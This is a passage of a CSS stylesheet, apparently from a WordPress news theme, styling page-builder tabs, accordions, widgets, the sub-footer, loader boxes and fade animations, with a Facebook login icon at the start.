  content: url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18.891" viewBox="0 0 19 18.891"><path d="M12.493,3a9.488,9.488,0,0,0-1.419,18.869V15.01H8.726v-2.5h2.349V10.851C11.075,8.1,12.414,6.9,14.7,6.9a13.325,13.325,0,0,1,1.947.118V9.191H15.087c-.97,0-1.308.92-1.308,1.956v1.364h2.843l-.385,2.5H13.778v6.885A9.488,9.488,0,0,0,12.493,3Z" transform="translate(-3.005 -3)" fill="%23fff"/></svg>');
  margin-right: 10px;
  line-height: 0;
}
.td-login-fb:hover {
  background-color: #0d6ce3;
}
.td-login-fb:disabled {
  background-color: #92c0f7;
}
/*
    GENERAL
*/
.wpb_heading {
  background-color: #222;
  color: #fff;
  display: inline-block;
  padding: 8px 12px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1;
  margin-bottom: 26px;
  margin-top: 0;
}
/*
    Single Image
*/
.vc_single_image-img {
  display: block;
}
/*
    Text block
*/
.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
  margin-top: 0;
}
/*
    FAQ - toggle
*/
.vc_toggle_title {
  padding: 7px 13px 8px 36px !important;
  margin: 0;
}
.vc_toggle_content {
  padding-left: 15px !important;
}
.vc_toggle_active .vc_toggle_title {
  background-color: #fcfcfc !important;
}
.vc_toggle_title {
  border: 1px solid var(--td_grid_border_color, #ededed);
}
.vc_toggle_title:hover {
  background-color: #fcfcfc !important;
}
.vc_toggle_title h4 {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 21px;
  font-weight: 400;
}
.vc_toggle_title .vc_toggle_icon {
  left: 10px !important;
}
.vc_toggle {
  margin-bottom: 10px !important;
}
.vc_toggle.vc_toggle_size_md .vc_toggle_title {
  padding: 11px 13px 10px 45px !important;
}
.vc_toggle.vc_toggle_size_lg .vc_toggle_title {
  padding: 14px 13px 14px 48px !important;
}
/*
    Image gallery
*/
.wpb_gallery .flexslider {
  overflow: hidden;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  position: relative;
}
.wpb_gallery .nivoSlider {
  box-shadow: none !important;
}
.wpb_gallery .post-title {
  font-size: 26px;
  line-height: 31px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom: 0;
  z-index: 2;
}
/*
    Image carousel
*/
.wpb_content_element .icon-next:before {
  font-family: 'newspaper', sans-serif !important;
  content: '\e808' !important;
  color: #ffffff;
  font-size: 30px;
  top: 0 !important;
}
.wpb_content_element .icon-prev:before {
  font-family: 'newspaper', sans-serif !important;
  content: '\e807' !important;
  color: #ffffff;
  font-size: 30px;
  top: 0 !important;
}
/*
    Tabs
*/
.wpb_tabs .wpb_tab {
  background-color: #fff !important;
  padding: 0 !important;
}
.wpb_tabs .wpb_tabs_nav {
  border-bottom: 2px solid var(--td_header_color, #222222);
  margin-bottom: 26px;
}
.wpb_tabs li a {
  background-color: #fff;
  color: #222;
  padding: 8px 12px 5px 12px !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 15px;
  font-weight: 400;
  white-space: nowrap;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
  background-color: var(--td_text_header_color, #222222);
  color: var(--td_text_header_color, #ffffff);
}
@-moz-document url-prefix() {
  .wpb_tabs li a {
    padding: 7px 12px 5px 12px !important;
    line-height: 16px;
  }
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic {
  margin-bottom: 22px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
  padding-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
    padding-bottom: 12px;
  }
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
  background-color: transparent;
  border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
  margin-bottom: 26px !important;
  margin-right: 0;
  border-bottom: 2px solid var(--td_header_color, var(--td_theme_color, #4db2ec));
  display: block;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
  margin: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
  border-color: transparent;
  background-color: var(--td_header_color, #222222);
  color: var(--td_text_header_color, #ffffff);
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
  border-color: transparent;
  background-color: #fff;
  color: #222;
  padding: 6px 12px 5px 12px !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 15px;
  font-weight: 400;
  white-space: nowrap;
  border-radius: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
  display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
  padding: 0;
  border-color: transparent;
  background-color: transparent;
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
  margin-bottom: 17px !important;
  border: none;
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
  margin: 0 11px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0;
  }
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
  background-color: transparent !important;
  font-size: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    font-size: 15px;
  }
}
@media (max-width: 767px) {
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    font-size: 17px;
  }
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
  background-color: transparent;
  color: #009688;
}
.td-tab-color.vc_tta.vc_general .vc_tta-icon {
  font-size: 1em;
  top: -2px;
  position: relative;
}
.td-tab-color .vc_tta-panels-container {
  margin-bottom: 48px;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(1):hover > a {
  color: #e53935 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category {
  background-color: #e53935 !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(2):hover > a {
  color: #66bb6a !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category {
  background-color: #66bb6a !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(3):hover > a {
  color: #29B6F6 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category {
  background-color: #29B6F6 !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(4):hover > a {
  color: #7F8FA9 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category {
  background-color: #7F8FA9 !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(5):hover > a {
  color: #FDD835 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category {
  background-color: #FDD835 !important;
}
/*
    Accordion
*/
.vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap {
  margin-left: -20px;
  margin-right: -20px;
}
/*
    Progress bar
*/
.vc_progress_bar .vc_label,
.vc_progress_bar div {
  border-radius: 0 !important;
}
/*
    Tour section
*/
.wpb_tour .wpb_heading {
  float: left;
}
.wpb_tour .wpb_tabs_nav {
  clear: both;
  border-bottom: 1px solid var(--td_grid_border_color, #ededed);
}
.wpb_tour .wpb_tabs_nav li {
  line-height: 16px;
  margin: 0 !important;
  overflow: hidden;
}
.wpb_tour .wpb_tabs_nav li a {
  color: #222;
  padding: 7px 12px 7px 12px !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 17px;
  font-weight: 400;
  white-space: nowrap;
  min-height: 30px;
  border: 1px solid var(--td_grid_border_color, #ededed);
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a,
.wpb_tour .wpb_tabs_nav li:hover a {
  background-color: #222;
  color: #fff;
  border-width: 1px 1px 0 1px;
  border-style: solid;
  border-color: #222;
}
/*
    Accordion
*/
.wpb_accordion .ui-state-active a {
  background-color: #222 !important;
  color: #fff !important;
  border: 0 !important;
}
.wpb_accordion .wpb_accordion_header {
  background-color: #ffffff !important;
  margin-bottom: 10px !important;
}
.wpb_accordion .wpb_accordion_header a {
  color: #222;
  padding: 10px 12px !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 17px;
  font-weight: 400;
  white-space: nowrap;
  min-height: 30px;
  border: 1px solid var(--td_grid_border_color, #ededed);
}
.wpb_accordion .wpb_accordion_content {
  margin-bottom: 10px;
}
/*
    Buttons
*/
.wpb_button,
.vc_btn {
  display: inline-block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-weight: 600;
  line-height: 24px;
  text-shadow: none;
  border: none;
  transition: none;
  border-radius: 0;
  margin-bottom: 21px;
}
.wpb_button:hover,
.vc_btn:hover {
  text-shadow: none;
  text-decoration: none !important;
}
a.vc_btn-black {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
a.vc_btn-black:hover {
  background-color: var(--td_theme_color, #4db2ec);
  border-color: var(--td_theme_color, #4db2ec);
  color: var(--td_theme_color, #4db2ec);
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
  color: var(--td_theme_color, #4db2ec) !important;
}
.wpb_default {
  background-color: var(--td_theme_color, #4db2ec);
}
.wpb_default:hover {
  text-shadow: none;
  background-color: var(--td_theme_color, #4db2ec);
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/*
    Call to action
*/
.wpb_call_to_action {
  background-color: #fcfcfc;
}
.vc_call_to_action .wpb_heading {
  background-color: inherit;
  color: inherit;
  margin-top: inherit;
  padding: inherit;
  line-height: 34px;
  margin-bottom: 8px;
}
.vc_call_to_action h2 {
  font-size: 27px;
}
.vc_call_to_action h4 {
  line-height: 20px !important;
}
/*
    Video
*/
.wpb_video_widget .wpb_video_wrapper {
  margin-bottom: 0;
}
/*
    Custom heading
*/
.vc_custom_heading > * {
  margin-top: 0;
  margin-bottom: 26px;
}
/*
    Widgets
*/
.widget {
  overflow: hidden;
}
.vc_wp_rss ul,
.vc_wp_archives ul,
.vc_wp_categories ul,
.vc_wp_posts ul,
.vc_wp_text ul,
.vc_wp_custommenu ul,
.vc_wp_tagcloud ul,
.vc_wp_pages ul,
.vc_wp_calendar ul,
.vc_wp_recentcomments ul,
.vc_wp_meta ul,
.vc_wp_search ul {
  margin: 0;
}
.widgettitle {
  background-color: var(--td_header_color, #222222);
  color: var(--td_text_header_color, #ffffff);
  display: inline-block;
  padding: 6px 12px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 19px;
  margin-bottom: 14px;
  margin-top: 0;
  min-height: 30px;
  position: relative;
}
.widgettitle:after {
  content: '';
  height: 2px;
  width: 300%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: var(--td_header_color, #222222);
}
.widgettitle > a {
  color: var(--td_text_header_color, #ffffff);
}
@-moz-document url-prefix() {
  .widgettitle {
    line-height: 18px;
  }
}
.vc_wp_rss {
  margin-bottom: 0;
}
.vc_wp_rss .widgettitle a:first-child {
  display: none;
}
.vc_wp_rss .widget_rss {
  margin-bottom: 21px;
}
.vc_wp_rss ul {
  margin: 4px 0 0 12px;
}
.vc_wp_rss ul li {
  margin-left: 0;
  padding-bottom: 0;
}
.vc_wp_archives ul {
  margin: 0;
}
.vc_wp_text .textwidget {
  margin: 12px 0 43px 0;
}
.vc_wp_tagcloud .widgettitle {
  margin-bottom: 26px;
}
.vc_wp_search .widgettitle {
  margin-bottom: 26px;
}
.wpb_raw_code {
  margin-bottom: 26px;
}
.tdc-theme-Newspaper .vc_raw_html iframe {
  pointer-events: none;
}
/* visual composer hack - overwrite the theme display block  @since 18/6/2015 */
.wpb_single_image .vc_single_image-wrapper {
  display: inline-block !important;
}
.wpb_flickr_heading {
  display: table;
}
.td-theme-wrap .td-header-wrap .td-spot-id-header {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-theme-wrap .td-header-wrap .td-spot-id-header {
    height: 60px;
  }
}
.td-theme-wrap .td-spot-id-footer_top {
  display: table;
  position: relative;
  text-align: center;
  margin: -12px auto 40px auto;
}
.td-theme-wrap .td-spot-id-footer_top .tdc-placeholder-title {
  border: 1px solid rgba(136, 136, 136, 0.31);
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-weight: normal;
  text-align: left;
  padding: 20px;
  border: 1px solid #eeecf0;
  color: black;
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
  background-color: #ec4d4d;
  color: white;
  font-weight: bold;
  padding: 3px 8px 4px;
  font-size: 10px;
  position: relative;
  top: -1px;
  margin-right: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings {
  padding: 0;
  border: none;
  color: #888888;
  font-size: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings span {
  padding: 2px 6px;
  font-size: 9px;
}
.td-element-style {
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  pointer-events: none;
}
.td-element-style-before {
  transition: opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s;
  opacity: 0;
}
.td-js-loaded .td-element-style-before {
  opacity: 1;
}
/*  ----------------------------------------------------------------------------
    Footer Instagram
----------------------------------------------------------------------------  */
.td-footer-instagram-container {
  padding-bottom: 0;
}
.td-footer-instagram-container .td_block_instagram {
  margin-bottom: 0;
  overflow: hidden;
}
.td-footer-instagram-container .td-footer-instagram-title {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 15px;
  margin: 0;
  padding-bottom: 10px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
  font-weight: 600;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
    margin: 0 20px;
  }
}
/*  ----------------------------------------------------------------------------
    Sub Footer
*/
.td-sub-footer-container {
  background-color: #0d0d0d;
  color: #ccc;
  font-size: 12px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container {
    text-align: center;
    padding: 6px 0;
  }
}
.td-sub-footer-copy {
  line-height: 20px;
  margin-top: 8px;
  margin-bottom: 8px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-copy {
    float: none !important;
  }
}
/* Sub Footer Menu */
.td-sub-footer-container .td-sub-footer-menu {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container .td-sub-footer-menu {
    float: none;
  }
}
.td-subfooter-menu {
  display: inline-block;
  margin: 7px 0;
  float: right;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-subfooter-menu {
    padding-right: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-subfooter-menu {
    padding-right: 48px;
  }
}
@media (max-width: 767px) {
  .td-subfooter-menu {
    float: none;
  }
}
.td-subfooter-menu li {
  display: inline-block;
  margin-left: 0;
  line-height: 18px;
}
.td-subfooter-menu li a {
  margin-right: 16px;
  line-height: 18px;
  display: inline-block;
  color: #ccc;
}
.td-subfooter-menu li a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.td-subfooter-menu li:last-child a {
  margin-right: 0;
}
.td-subfooter-menu ul {
  display: none;
}
.td-subfooter-menu .fa {
  margin-right: 3px;
}
.td-stretch-content .td-big-grids {
  width: 1068px;
  margin-left: auto;
  margin-right: auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-stretch-content .td-big-grids {
    width: 980px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-stretch-content .td-big-grids {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .td-stretch-content .td-big-grids {
    width: auto;
    margin-left: -20px;
    margin-right: -20px;
  }
}
.td-stretch-content .td-module-thumb .entry-thumb {
  min-width: 100%;
}
.td_animated {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_long {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xlong {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xxlong {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/*  ----------------------------------------------------------------------------
    td_fadeInRight
*/
@-webkit-keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInRight {
  -webkit-animation-name: td_fadeInRight;
  animation-name: td_fadeInRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeInLeft
*/
@-webkit-keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInLeft {
  -webkit-animation-name: td_fadeInLeft;
  animation-name: td_fadeInLeft;
}
/*  ----------------------------------------------------------------------------
    td_fadeInDown
*/
@-webkit-keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInDown {
  -webkit-animation-name: td_fadeInDown;
  animation-name: td_fadeInDown;
}
/*  ----------------------------------------------------------------------------
    td_fadeInUp
*/
@-webkit-keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInUp {
  -webkit-animation-name: td_fadeInUp;
  animation-name: td_fadeInUp;
}
/*  ----------------------------------------------------------------------------
    td_fadein
*/
@-webkit-keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.td_fadeIn {
  -webkit-animation-name: td_fadeIn;
  animation-name: td_fadeIn;
}
/*  ----------------------------------------------------------------------------
    fade out
*/
@-webkit-keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
@keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
.td_fadeOut_to_1 {
  -webkit-animation-name: td_fadeOut_to_1;
  animation-name: td_fadeOut_to_1;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutRight
*/
@-webkit-keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}
@keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}
.td_fadeOutRight {
  -webkit-animation-name: td_fadeOutRight;
  animation-name: td_fadeOutRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutLeft
*/
@-webkit-keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
@keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
.td_fadeOutLeft {
  -webkit-animation-name: td_fadeOutLeft;
  animation-name: td_fadeOutLeft;
}
.td-lb-box {
  position: absolute;
  width: 19px;
  height: 19px;
}
.td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-lb-box-2 {
  top: 0;
  left: 20px;
}
.td-lb-box-3 {
  top: 0;
  left: 40px;
}
.td-lb-box-4 {
  top: 20px;
  right: 0;
}
.td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-lb-box-6 {
  bottom: 0;
  left: 20px;
}
.td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-lb-box-8 {
  top: 20px;
  left: 0;
}
/*  ----------------------------------------------------------------------------
    loader
*/
.td-loader-gif {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 59px;
  height: 59px;
  margin-top: -29.5px;
  /* Half the height */
  margin-left: -29.5px;
  /* Half the width */
  /* responsive phone */
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
}
@media (max-width: 767px) {
  .td-loader-gif {
    top: 200px;
  }
}
/*  ----------------------------------------------------------------------------
    infinite loader - the small loader used on infinite scroll
*/
.td-loader-infinite {
  top: auto;
  bottom: 0px;
}
.td-loader-infinite .td-lb-box {
  position: absolute;
  width: 10px;
  height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-2 {
  top: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
  top: 0;
  left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
  top: 11px;
  right: 0;
}
.td-loader-infinite .td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-loader-infinite .td-lb-box-6 {
  bottom: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-8 {
  top: 11px;
  left: 0;
}
.td-loader-infinite.td-loader-gif {
  width: 32px;
  height: 32px;
  margin-top: -16px;
  /* Half the height */
  margin-left: -16px;
  /* Half the width */
}
.td-loader-blocks-load-more {
  top: auto;
  bottom: 48px;
}
.td-loader-animation-start {
  opacity: 0;
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
  opacity: 0;
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg),
body.td-animation-stack-type0 .td-animation-stack .td-lazy-img {
  opacity: 0;
}
.td-animation-stack-type0-2:not(.woocommerce-product-gallery img) {
  opacity: 1 !important;
  transition: opacity 0.3s;
  transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
  /* linear */
}
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img,
body.td-animation-stack-type1 .td-animation-stack .td-lazy-img {
  opacity: 0;
  transform: scale(0.95);
}
.td-animation-stack-type1-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img,
body.td-animation-stack-type2 .td-animation-stack .td-lazy-img {
  opacity: 0;
  transform: translate(0px, 10px);
  -webkit-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-fade-off .td-element-style-before {
  opacity: 1;
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
*/
/*  ----------------------------------------------------------------------------
    IE - misc
*/
@media (min-width: 1140px) {
  .ie8,
  .ie9,
  .ie10,
  .ie11 {
    margin-left: -1px;
  }
  .ie8 .td-affix,
  .ie9 .td-affix,
  .ie10 .td-affix,
  .ie11 .td-affix {
    margin-left: 1px;
  }
}
.ie8 .td-post-content p,
.ie9 .td-post-content p,
.ie10 .td-post-content p,
.ie11 .td-post-content p,
.ie8 .mce-content-body p,
.ie9 .mce-content-body p,
.ie10 .mce-content-body p,
.ie11 .mce-content-body p {
  letter-spacing: -0.2px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
